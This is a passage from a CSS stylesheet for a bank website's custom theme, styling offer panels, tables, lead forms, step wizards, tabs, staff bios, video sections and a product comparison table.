	color: #999;
}
.detail-personal .heading .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.detail-personal .heading .breadcrumbs a:hover {
	opacity: 1;
}*/
.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
	font-size: 24px;
	text-align: center;
	background: none;
	margin-bottom: 1em;
}
.detail-personal .offer h1,.detail-personal .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #006942;
  margin: 0.5em 0;
}
.detail-business .offer h1,.detail-business .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #003869;
  margin: 0.5em 0;
}
.detail-wealth .offer h1,.detail-wealth .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #222;
  margin: 0.5em 0;
}
.secondary-agriculture .offer h1,.secondary-agriculture .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #9d5842;
  margin: 0.5em 0;
}
.detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
  margin: 0 auto;
}
.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
	font-size: 18px;
	font-style: italic;
	color: #666666;
	text-align: center;
}
.white {
	background: #fff;
	padding: 2em 1em;
}
.white .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.white p a {
	color: #006942;
}
.white p a:hover {
	color: #222;
}
.white table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.white table th {
	vertical-align: bottom;
	display:table-cell;
}
.white table td {
	vertical-align: top;
	display:table-cell;
}
.white table tr.hd th {
	background: #666;
	color: #fff;
}
.white table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.white table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table td.green {
	color: #006a41;
	font-weight: bold;
}
.offer {
	background: transparent url('/themes/custom/nicoletbank/images/shared/line.png') bottom center no-repeat;
	padding-bottom: 1em;
	margin-bottom: 2em;
}
.offer-details {
	padding-bottom: 1em;
	margin-bottom: 2em;
	border-bottom: 1px solid #ccc;
}
.offer-details h2,.offer-products h2 {
	font-size: 32px;
	color: #006942;
}
.detail-business .offer-details h2,.detail-business .offer-products h2 {
	color: #003869 !important;
}
.detail-wealth .offer-details h2,.detail-wealth .offer-products h2 {
	color: #222 !important;
}
.secondary-agriculture .offer-details h2,.secondary-agriculture .offer-products h2 {
	font-size: 32px;
	color: #9d5842;
}
.offer-details ul {
	padding: 0 1em 0 2em;
}
.offer-details ul li {
	color: #222;
}
.secondary-agriculture .btn-green {
  border-color: #9d5842 !important;
  color: #9d5842 !important;
}
.secondary-agriculture .btn-green:hover {
  border-color: #9d5842 !important;
  color: #fff !important;
  background: #9d5842 !important;
}
.offer-product {
	display: flex;
	flex-wrap: wrap;
	padding-left: 1em;
}
.prodleft,.greencheck {
	flex: 1;
	line-height: 1.4;
	padding-bottom: 1em;
}
.prodleft {
	min-width: 50%;
}
.green {
	color: #006942;
	font-weight: bold;
}
.greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #006a41;
	padding-left: 40px;
}
.secondary-agriculture .green {
	color: #9d5842;
	font-weight: bold;
}
.detail-business .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-blue.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #003869;
	padding-left: 40px;
}
.detail-wealth .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-grey.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #222;
	padding-left: 40px;
}
.secondary-agriculture .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-copper.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #9d5842;
	padding-left: 40px;
}
.grey {
	padding: 2em 1em 3em;
	background: rgb(102,102,102);
	background: -moz-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#666666",endColorstr="#444444",GradientType=1);
}
.grey .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.grey h2,.grey h3 {
	font-size: 32px;
	color: #fff;
	text-align: center;
	margin-top: 0.5em;
}
.qualifications,.fees {
	flex: 1;
}
.fees {
	min-width: 60%;
}
.qualifications h2,.fees h2 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}
.fees h2 {
	text-align: center;
}
.qualifications ul {
	margin-bottom: 2em;
	padding-left: 2em;
	padding-right: 3em;
	font-size: 18px;
}
.qualifications ul li {
	margin-bottom: 0.5em;
}
.qualifications p {
	font-size: 14px;
}
a.check {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/greycheck.png') top left no-repeat;
	background-size: 25px 25px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin: 0 0 1em 1em;
	text-decoration: none;
}
a.check:hover {
	color: #006a41;
}
a.calendar {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 23px 23px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin-left: 1em;
	text-decoration: none;
}
a.calendar:hover {
	color: #006a41;
}
.greyform {
	display: block;
	padding: 0 2em;
	margin: 0 auto;
	text-align: center;
}
.greyform input {
	display: inline-block;
	width: 20%;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 0;
	margin-left: 0.5em;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.greyform input:focus {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	border: 2px solid #006a41;
	text-transform: uppercase;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 3px 5px 0px rgba(0,0,0,0.3);
	box-shadow:         0px 3px 5px 0px rgba(0,0,0,0.3);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button:hover {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceLoading {
	display: block;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.salesforceForm {
	opacity: 0;
	animation-name: fadeup;
	animation-delay: 0s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.salesforceForm {
		opacity: 1;
		animation-name: unset;
		animation-delay: unset;
		animation-duration: unset;
		animation-iteration-count: unset;
		animation-fill-mode: unset;
	}
}
.salesforceFormSuccess {
	display: block;
	background: #006a41;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceFormError {
	display: block;
	background: #cc0000;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}

/* Flexible */
.subnav {
	display: block;
	background: #fff;
	padding: 1em;
	line-height: 1.4;
  border-bottom: 1px solid #e5e5e5;
}
.scrollsubnav .subnav {
	position: fixed;
	z-index: 9998;
	top: 55px;
	width: 95%;
	padding: 0.5em 1em;
	margin-top: 0px;
	border-bottom: 0px;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.scrollsubnav .subnav a {
	font-size: 14px;
}
.scrollsubnav .subnav-btn a {
	font-size: 14px;
	color: #fff;
	background: #222;
	border: 2px solid #222;
	margin-top: 0;
}
.scrollsubnav .rate-drop a {
	background: #222;
}
.subnav .container {
	display: block;
	margin: 0 auto;
	max-width: 1600px;
}
.subnav a {
	display: block;
	color: #222;
	font-size: 15px;
}
.subnav a.active,.subnav a:hover {
	color: #006942;
}
.subnav-btn {
	float: right;
}
.subnav-btn a {
	display: block;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em 1.5em !important;
	margin-top: -0.5em;
	text-align: center;
}
.subnav-btn a:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.ratenav {
	background: #fff;
}
.ratenav label {
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	color: #666;
	margin-right: 2em;
}
.rate-drop {
	position: absolute;
	display: none;
	width: 200px;
	margin-left: -66px;
	background: #222;
}
.rate-drop a {
	display: block !important;
	float: none !important;
	border: 0 !important;
	padding: 0.75em 1em !important;
	margin: 0 !important;
	text-transform: none;
	text-align: left;
	color: #fff !important;
	border-bottom: 1px solid #666 !important;
}
.rate-drop a:hover {
	background: #222;
}
.subnav-btn:hover .rate-drop {
	display: block !important;
}
.benefits {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefit {
	display: block;
	text-align: center;
	margin-bottom: 3em;
}
.benefit img:hover {
	opacity: 0.75;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0 1em;
	margin: 0.5em 0;
}
.benefit h2 a {
	color: #006942;
}
.benefit h2 a:hover {
	color: #222;
}
.business .benefit h2,.business .benefit h2 a {
	color: #003869;
}
.detail-business .benefit h2,.detail-business .benefit h2 a {
	color: #003869;
}
.wealth .benefit h2,.wealth .benefit h2 a {
	color: #222;
}
.detail-wealth .benefit h2,.detail-wealth .benefit h2 a {
	color: #222;
}
.agriculture .benefit h2,.agriculture .benefit h2 a {
	color: #9d5842;
}
.detail-agriculture .benefit h2,.detail-agriculture .benefit h2 a {
	color: #9d5842;
}
.benefit h4 {
	padding: 0 1em;
}
.benefit p {
	font-size: 15px;
	padding: 0 1.5em;
	margin: 0 auto;
	max-width: 300px;
}
.personal .benefit p a,.about .benefit p a {
  color: #006942;
}
.business .benefit p a {
  color: #003869;
}
.wealth .benefit p a {
  color: #222;
}
.agriculture .benefit p a {
  color: #9d5842;
}
.benefit ul.check {
	max-width: 70%;
}
ul.check {
	list-style-type: none;
	padding: 0;
	margin: 1em auto 0;
}
ul.check li {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') left 5px no-repeat;
	background-size: 18px 18px;
	padding: 0 0 0 30px;
	margin: 0;
	text-align: left;
}
.benefits-left {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefits-left .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.benefits-left .benefit {
	display: block;
	text-align: left;
}
.benefits-left .benefit-left {
	flex: 1;
	text-align: center;
	padding: 0 1em;
}
.benefits-left .benefit-right {
	flex: 2;
	text-align: center;
}
.benefits-left .benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0;
	margin: 0;
}
.benefits-left .benefit h2 a {
	color: #006942;
}
.business .benefits-left .benefit h2 a {
	color: #003869;
}
.wealth .benefits-left .benefit h2 a {
	color: #222;
}
.agriculture .benefits-left .benefit h2 a {
	color: #9d5842;
}
.benefits-left .benefit h2 a:hover {
	color: #222;
}
.benefits-left .benefit p {
	font-size: 15px;
	color: #222;
	padding: 0;
	margin: 0.5em auto 0;
}
.stepped {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.stepped .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.stepped h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.stepped section {
	padding: 1em 0;
}
.wizard ul, .tabcontrol ul {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0 auto;
}
.wizard > .steps > ul > li, .wizard > .actions > ul > li {
	display: inline-block;
	background: #fff;
}
.wizard > .steps > ul > li {
	margin: 0 1em;
}
.wizard > .steps .current a, .wizard > .steps .current a:hover, .wizard > .steps .current a:active {
    color: #006942;
    cursor: default;
}
.detail-business .wizard > .steps .current a,.detail-business .wizard > .steps .current a:hover,.detail-business .wizard > .steps .current a:active {
    color: #003869;
    cursor: default;
}
.detail-wealth .wizard > .steps .current a,.detail-wealth .wizard > .steps .current a:hover,.detail-wealth .wizard > .steps .current a:active {
    color: #222;
    cursor: default;
}
.detail-agriculture .wizard > .steps .current a,.detail-agriculture .wizard > .steps .current a:hover,.detail-agriculture .wizard > .steps .current a:active {
    color: #9d5842;
    cursor: default;
}
.wizard > .steps .done a, .wizard > .steps .done a:hover, .wizard > .steps .done a:active {
    color: #97c0b1;
}
.wizard > .steps .disabled a, .wizard > .steps .disabled a:hover, .wizard > .steps .disabled a:active {
    color: #aaa;
    cursor: default;
}
.wizard > .steps .current .number {
    background: #006942;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.detail-business .wizard > .steps .current .number {
    background: #003869;
}
.detail-wealth .wizard > .steps .current .number {
    background: #222;
}
.detail-agriculture .wizard > .steps .current .number {
    background: #9d5842;
}
.wizard > .steps .disabled .number {
    background: #aaa;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps .done .number {
    background: #97c0b1;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps a, .wizard > .steps a:hover, .wizard > .steps a:active {
	display: block;
	width: auto;
	margin: 0;
	padding: 0.5em;
	text-decoration: none;
}
.wizard > .content > .title, .tabcontrol > .content > .title,.wizard > .steps .current-info, .tabcontrol > .steps .current-info {
    position: absolute;
    left: -999em;
}
.wizard > .actions > ul > li {
	float: right;
}
.wizard > .actions > ul > li:first-child {
	float: left;
}
.wizard > .actions a, .wizard > .actions a:active {
    background: #222;
    color: #fff;
    display: block;
    padding: 0.5em 1.5em;
    text-decoration: none;
    text-transform: uppercase;
}
.wizard > .actions a:hover {
	 background: #222;
}
.wizard > .actions .disabled a, .wizard > .actions .disabled a:hover, .wizard > .actions .disabled a:active {
    background: #eee;
    color: #aaa;
}
.wizard > .actions > ul > li:last-child a {
	background: #006942;
    color: #fff;
}
.tabbed {
	background: #fff;
	padding: 3em 1em;
}
.tabbed .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.tabbed a {
	color: #006942;
}
.tabbed a:hover {
	color: #222;
}
.tabbed h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.business .tabbed h2 {
	color: #003869;
}
.wealth .tabbed h2 {
	color: #222;
}
.tabbed .tabgroup {
  padding-top: 2em;
}
#tabs ul.tabs {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space : nowrap;
}
#tabs ul.tabs li {
	display: inline-block;
}
#tabs ul.tabs li a {
	font-size: 13px;
	letter-spacing: 2px;
	color: #666;
	text-transform: uppercase;
	padding: 0.5em 1em;
	border-bottom: 3px solid #fff;
	margin-bottom: -1px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li a:hover {
	color: #222;
	background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li.active a {
	color: #006942;
	background: #fff;
	border-bottom: 3px solid #006942;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.business #tabs ul.tabs li.active a {
	background: #fff;
	color: #003869;
	border-bottom: 3px solid #003869;
}
.wealth #tabs ul.tabs li.active a {
	background: #fff;
	color: #222;
	border-bottom: 3px solid #222;
}
.agriculture #tabs ul.tabs li.active a {
	background: #fff;
	color: #9d5842;
	border-bottom: 3px solid #9d5842;
}
#tabs .tab {
	padding: 1em 0 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs .tab h3 {
	color: #006942;
}
.two-img img {
	width: 100%;
	height: auto;
	margin-top: 1em;
	margin-bottom: 1em;
}
.two-img img.shadow {
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.two-sub {
	font-size: 18px;
	text-transform: uppercase;
	padding: 1em 0;
}
.bg-personal .two-sub,.bg-business .two-sub,.bg-wealth .two-sub {
  color: #fff;
}
.two-copy h3 {
	font-size: 21px;
	color: #006942;
	margin: 0.5em 0;
}
.two-copy h3 a {
	color: #006942;
}
.two-copy h3 a:hover {
	color: #222;
}
.business .two-copy h3,.business .two-copy h3 a {
	color: #003869;
}
.detail-business .two-copy h3,.detail-business .two-copy h3 a {
	color: #003869;
}
.wealth .two-copy h3,.wealth .two-copy h3 a,.detail-wealth .two-copy h3,.detail-wealth .two-copy h3 a {
	color: #222;
}
.agriculture .two-copy h3,.agriculture .two-copy h3 a,.detail-agriculture .two-copy h3,.detail-agriculture .two-copy h3 a {
	color: #9d5842;
}
.two-copy h4 {
	font-size: 1.1em;
	color: #222;
	margin: 0 0 1em;
}
.two-copy p a {
	color: #006942;
}
.business .two-copy p a {
	color: #003869;
}
.wealth .two-copy p a {
	color: #222;
}
.agriculture .two-copy p a {
	color: #9d5842;
}
.two-copy p a:hover {
	color: #222;
}
.two-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.one-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.two-cols .container,.one-cols .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.two-col:first-child {
	padding-bottom: 3em;
}
.one-cols .two-col:first-child {
	padding-bottom: 0;
}
.ag-h2 {
  font-size: 2em;
  color: #9d5842;
}
.two-col h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.two-col h3 a {
	color: #006942;
}
.two-col h3 a:hover {
	color: #222;
}
.business .two-col h3,.business .two-col h3 a {
	color: #003869;
}
.detail-business .two-col h3,.detail-business .two-col h3 a {
	color: #003869;
}
.wealth .two-col h3,.wealth .two-col h3 a {
	color: #222;
}
.detail-wealth .two-col h3,.detail-wealth .two-col h3 a {
	color: #222;
}
.agriculture .two-col h1,.agriculture .two-col h1 a,.agriculture .two-col h3,.agriculture .two-col h3 a {
	color: #9d5842;
}
.detail-agriculture .two-col h3,.detail-agriculture .two-col h3 a {
	color: #9d5842;
}
.two-col p a {
	color: #006942;
}
.one-cols .two-col p {
  max-width: 980px;
  margin: 0 auto;
}
.business .two-col p a {
	color: #003869;
}
.wealth .two-col p a {
	color: #222;
}
.agriculture .two-col p a {
	color: #9d5842;
}
.two-col p a:hover {
	color: #222;
}
.one-center {
	text-align: center;
}
.one-center img {
	display: block;
	margin: 0 auto 2em;
	max-width: 100%;
	height: auto;
}
.one-center h1 {
	color: #006942;
	margin-top: 0px;
}
.one-center h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.detail-business .one-center h1,.detail-business .one-center h3 {
	color: #003869 !important;
}
.detail-wealth .one-center h1,.detail-wealth .one-center h3 {
	color: #222 !important;
}
.detail-agriculture .one-center h1,.detail-agriculture .one-center h3,.secondary-agriculture .one-center h1,.secondary-agriculture .one-center h3 {
	color: #9d5842 !important;
}
.secondary-personal .one-center h3 a,.secondary-about .one-center h3 a {
	color: #006942;
}
.secondary-business .one-center h3 a {
	color: #003869;
}
.secondary-wealth .one-center h3 a {
	color: #222;
}
.secondary-agriculture .one-center h3 a {
	color: #9d5842;
}
.one-center h3 a:hover {
	color: #222;
}
.one-center p {
	font-size: 18px;
}
.one-center p a {
	color: #006942;
}
.one-center p a:hover {
	color: #222;
}
.one-center table th,.one-center table td {
  border: 1px solid #fff;
  white-space: normal;
}
.one-center table td {
  background: #eee;
}
.one-center table tr:nth-child(even) td {
  background: #f5f5f5;
}
.one-btn {
	color: #006942;
	text-transform: uppercase;
}
.one-btn:hover {
	color: #222;
}
.detail-business .one-center h3 {
	color: #003869;
}
.business .one-center h3 {
	color: #003869;
}
.wealth .one-center h3 {
	color: #222;
}
.detail-wealth .one-center h3 {
	color: #222;
}
.agriculture .one-center h3 {
	color: #9d5842;
}
.detail-agriculture .one-center h3 {
	color: #9d5842;
}
.bios {
	display: block;
	background: #f5f5f5;
	padding: 3em 1em;
}
.bios .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.bios h2 {
	font-size: 24px;
	text-align: center;
}
.bio {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	text-align: center;
	vertical-align: top;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio-img img {
	display: block;
	margin: 0 auto 1em;
	padding: 0;
	width: 50%;
	height: auto;
	-webkit-border-radius: 250px;
	-moz-border-radius: 250px;
	border-radius: 250px;
}
.bio-text h3 {
	color: #006942;
}
.bio-text a {
	color: #006942;
}
.bio-text a:hover {
	color: #222;
}
.business .bio-text h3,.business .bio-text a {
	color: #003869;
}
.detail-business .bio-text h3,.detail-business .bio-text a {
	color: #003869;
}
.wealth .bio-text h3,.wealth .bio-text a {
	color: #222;
}
.detail-wealth .bio-text h3,.detail-wealth .bio-text a {
	color: #222;
}
.agriculture .bio-text h3,.agriculture .bio-text a {
	color: #9d5842;
}
.detail-agriculture .bio-text h3,.detail-agriculture .bio-text a {
	color: #9d5842;
}
.bio .locations {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
	overflow: hidden;
}
.certifications {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
}
.certifications p {
	color: #666;
	margin: 0;
	padding: 0;
}
.bio-text a.cta {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 1em auto 0;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.bio-text a.cta:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
}
.video-iframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bio-detail h1 {
	font-size: 48px;
	margin-bottom: .25em;
}
.bio-detail .title {
  display: block;
	font-size: 35px;
	margin-top: 0.5em;
	margin-bottom: 1em;
}
.bio-detail .grid-4 {
	text-align: center;
}
.bio-detail .locations, .bio-detail .phone {
	font-size: 22px;
	padding: .75em 0 0;
}
.bio-detail .phone {
	padding-top: .5em;
	margin-bottom: 1.25em;
}
.bio-detail .locations, .bio-detail .title {
	color: #666666;
}
.bio-detail .cta {
	display: block;
    width: auto;
    font-size: 20px;
    color: #222;
    font-weight: normal;
    border: 2px solid #222;
    background: transparent;
    padding: 0.5em .75em;
    margin: 1em auto 0;
    text-align: center;
    text-transform: none;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.bio-detail .cta:hover {
	color: #fff;
    border: 2px solid #222;
    background: #222;
}
.bio-detail .certifications {
	padding: 0.75em 0;
}
.bio-detail .bio-text p {
	font-size: 18px;
}
.bio-detail .certifications h5 {
	font-size: 18px;
}
.disclaimer-general {
	border-top: 1px solid #ddd;
}
.disclaimer-general .container {
	max-width: 1240px;
}
.videos {
	background: #222;
}
.videos .embed,.videos .copy {
	display: block;
	text-align: center;
	background: #222;
}
.videos .embed {
	line-height: 0;
}
.videos .embed iframe {
	width: 100%;
	min-height: 420px;
}
.videos .copy h2 {
	font-size: 24px;
	font-weight: normal;
	color: #fff;
	padding: 0 2em;
	margin: 3em 0 0;
}
.videos .copy h2 a {
	color: #fff;
}
.videos .copy p {
	font-size: 16px;
	color: #ddd;
	padding: 0 2em;
}
.videos .copy {
	padding-bottom: 4em;
}
.videos .copy a.btn {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	border: 2px solid #666666;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.videos .copy a.btn:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
a.nav-toggle {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/plus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
	text-transform: uppercase;
}
a.nav-toggle:hover {
	color: #222;
}
a.nav-toggle.open {
	background: transparent url('/themes/custom/nicoletbank/images/shared/minus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
}
a.nav-toggle.open:hover {
	color: #222;
}
.tabnav {
	display: none;
	padding-top: 1em;
}
.business .tabnav a:hover {
	color: #003869;
}
.detail-business .tabnav a:hover {
	color: #003869;
}
.wealth .tabnav a:hover {
	color: #222;
}
.detail-wealth .tabnav a:hover {
	color: #222;
}
.agriculture .tabnav a:hover {
	color: #9d5842;
}
.detail-agriculture .tabnav a:hover {
	color: #9d5842;
}
.subnav-section {
	outline: none !important;
}
.basic-page {
	background: #fff;
	padding: 3em 1em;
}
.basic-page h1 {
	color: #006942;
}

/* Product Comparison */
a.comparison-btn {
	display: block;
	margin: 1em auto;
	color: #006942;
	text-align: center;
}
a.comparison-btn:hover {
	color: #222;
}
.secondary-business a.comparison-btn {
	color: #003869;
}
.secondary-wealth a.comparison-btn {
	color: #222;
}
.secondary-agriculture a.comparison-btn {
	color: #9d5842;
}
.comparison {
	background: #fff;
	padding: 2em 1em 1em;
}
.comparison h3 {
	font-size: 28px;
	color: #222;
	margin: 0 auto 0.5em;
	text-align: center;
}
.comparison .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.comparison .sticky-wrap .sticky-intersect {
	margin-top: 0px;
}
.comparison .sticky-wrap .sticky-intersect th {
	background: #fff !important;
}
.comparison table {
	width: 100%;
	color: #222;
}
.comparison table th,.comparison table td {
	padding: 1.5em;
}
.comparison table a {
	color: #006942;
	font-weight: normal;
}
.comparison table a:hover {
	color: #222;
}
.secondary-business .comparison table a {
	color: #003869;
}
.secondary-wealth .comparison table a {
	color: #222;
}
.secondary-agriculture .comparison table a {
	color: #9d5842;
}
.comparison table thead th {
	font-weight: normal;
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody th {
	font-weight: normal;
	text-align: left;
	color: #222;
	padding: 1.5em 1.5em 1.5em 0;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td.na {
	background: transparent url('/themes/custom/nicoletbank/images/shared/na.png') center center no-repeat;
	background-size: 24px 24px;
}
.comparison table tbody td.check {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') center center no-repeat;
	background-size: 24px 24px;
}
.disclaimer {
	font-size: 16px;
	font-style: italic;
	color: #666666;
	text-align: left;
	padding: 1em;
}

/* Credit */
.credit-card {
	background: #fff;
	margin: 0 0 2em;
